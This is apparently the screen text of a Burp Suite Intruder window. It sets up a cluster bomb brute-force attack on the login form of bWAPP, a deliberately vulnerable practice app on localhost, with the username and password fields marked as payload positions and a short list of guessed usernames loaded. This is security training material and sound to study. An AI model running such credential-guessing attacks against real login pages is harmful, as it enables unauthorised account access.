 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 3 × +
Cluster bomb attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/bWAPP/ba_pwd_attacks_1.php
12 Cookie: security_level=0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 login=§bee§&password=§burp§&form=submit
Search 2 highlights 2 payload positions Length: 713
Event log (2) All issues (1) Memory: 147.1MB
Payloads
Payload position: 1 - bee
Payload type: Simple list
Payload count: 6
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
bee
user
admin123
test
user123
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings